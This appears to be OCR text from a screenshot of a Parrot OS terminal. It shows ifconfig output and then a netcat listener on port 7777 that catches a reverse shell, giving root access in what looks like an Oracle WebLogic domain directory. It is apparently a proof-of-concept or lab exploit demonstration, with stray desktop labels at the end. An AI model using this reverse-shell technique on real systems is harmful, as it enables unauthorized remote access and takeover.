 Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
i┌─[cheng@parrot]─[~/Desktop]
└──╼ $ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.20.40.97  netmask 255.255.254.0  broadcast 10.20.41.255
        inet6 fe80::1d75:b85f:7975:856c  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:c6:f1:22  txqueuelen 1000  (Ethernet)
        RX packets 1174  bytes 155796 (152.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 163  bytes 15508 (15.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 237  bytes 57779 (56.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 237  bytes 57779 (56.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌─[cheng@parrot]─[~/Desktop]
└──╼ $nc -llvp 7777
listening on [any] 7777 ...
10.20.40.96: inverse host lookup failed: Unknown host
connect to [10.20.40.97] from (UNKNOWN) [10.20.40.96] 35386
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@04a6a834044c:~/Oracle/Middleware/user_projects/domains/base_domain#
Pocsuite
README.license
XBadManners-